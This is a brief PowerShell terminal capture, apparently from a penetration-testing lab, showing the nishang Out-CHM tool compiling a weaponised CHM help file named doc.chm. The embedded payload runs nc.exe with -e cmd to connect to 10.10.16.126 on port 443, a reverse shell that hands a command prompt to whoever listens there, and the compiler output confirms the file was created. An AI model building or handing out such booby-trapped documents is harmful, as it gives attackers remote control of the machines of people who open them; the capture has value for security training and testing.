 PS C:\tools\nishang\Client > Out-CHM -Payload "\windows\system32\spool\drivers\color\nc.exe -e cmd 10.10.16.126 443" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\tools\nishang\Client\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\tools\nishang\Client\doc.chm, 13,458 bytes
Compression increased file by 266 bytes.
COMMANDO 8/15/2020 4:31:31 PM
PS C:\tools\nishang\Client >